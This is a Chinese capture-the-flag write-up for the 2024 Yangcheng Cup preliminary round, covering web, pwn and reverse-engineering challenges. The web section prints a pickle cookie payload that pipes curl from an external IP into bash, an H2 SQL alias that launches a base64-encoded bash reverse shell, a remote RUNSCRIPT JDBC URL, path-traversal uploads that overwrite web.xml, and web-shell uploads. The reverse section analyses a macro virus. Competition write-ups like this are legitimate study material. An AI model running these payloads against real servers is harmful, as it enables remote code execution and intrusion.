2024 羊城杯 初赛 部分题目WP

2024 羊城杯 初赛 部分题目WP
Natro92WEB
lyrics
先是任意文件读取:
把 app.py 等文件导出到本地搭起服务,发现有
而读取的内容是 cookie 中的参数,因此可以先生成一个 cookie。
然后更新一下生成的 cookie 就行。
照着逻辑改改代码,这里有点乱。
1 | import base64 |
然后把 Cookie 替换成生成的内容。
1 | !vPSU8ldYMFDrpUsfMlaYxg==?gAWVOQAAAAAAAACMBHVzZXKUQywoUydjdXJsIDExNC41NS42NS41MTo4ODg4fGJhc2gnCmlvcwpzeXN0ZW0KLpSGlC4= |
反弹 shell 即可。
tomcom2
任意文件读取,但是只能读取 xml 文件。先读下./conf/tomcat-users.xml文件。
1 |
|
账号密码是admin:This_is_my_favorite_passwd,后面是个文件上传页面,只让上传 xml 文件。先传马。
web.xml 不让读取,传个 web.xml 文件覆盖。
1 | POST /myapp/upload?path=uploads/../WEB-INF HTTP/1.1 |
RCE。
tomtom2_revenge
上个冰蝎然后把前面的 tomtom2 里面把包下下来发现 lib 里面有h2
1 | CREATE ALIAS EXEC2 AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "aaa";}';CALL EXEC2 ('bash -c {echo,xxxxx}|{base64,-d}|{bash,-i}') |
然后在初始化的时候指定 JDBC 的链接:
1 | jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql' |
然后在META-INF下上传content.xml:
1 | POST /myapp/upload?path=META-INF/ HTTP/1.1 |
反弹 shell 即可。
Pwn
pstack


栈迁移
exp:
1 | from pwn import * |
httpd
可以有读文件的操作
然后逆报文:
1 | GET 命令 HTTP/1.0 |
exp:
1 | from pwn import * |
TravleFraph
有个最短路径,然后是申请的largebin打house of cat
exp:
1 | from pwn import * |
logger
C和C++混合编译的,猜到可能是考察C++异常处理绕过canary
利用数组溢出造成异常,改掉字符串
exp:
1 | from pwn import * |
Reverse

加密应该是个 rc4

最后异或一下key[1]和0x11就行,我们直接爆破5位key

1 | import itertools |
最后运行一下可执行文件,还原出png
DASCTF{good_y0u_get_the_ffffflag!}
docCrack
宏病毒,微步沙箱启动,拿到宏代码和释放的temp.exe(或者用olevba)
1 | pip install oletools |
看看宏代码关键的几处

flag就是使temp.exe输出good的参数
可以尝试删除1173行,用修改过的宏代码获取temp.exe
新建一个文档,alt+F11把宏代码粘贴进去
调试获取到文件生成的位置
拿到文件
这里偷懒直接从微步拿到temp.exe
看看temp.exe
简单逆一下,但是不对得到CFTDSA|QefX6tXcfibuhrt&&&XE6pfubX7aXJfdu7XQ6ur2bt&&&z`
cyberchef魔棒启动
1 | #import Z3 |
DASCTF{Vba_1s_dangerous!!!_B1ware_0f_Macr0_V1ru5es!!!}
你这主函数保真么
主函数没有东西,但是看到了一个encrypt函数
一路交叉应用
先看看密文
check明显是类型分析错误了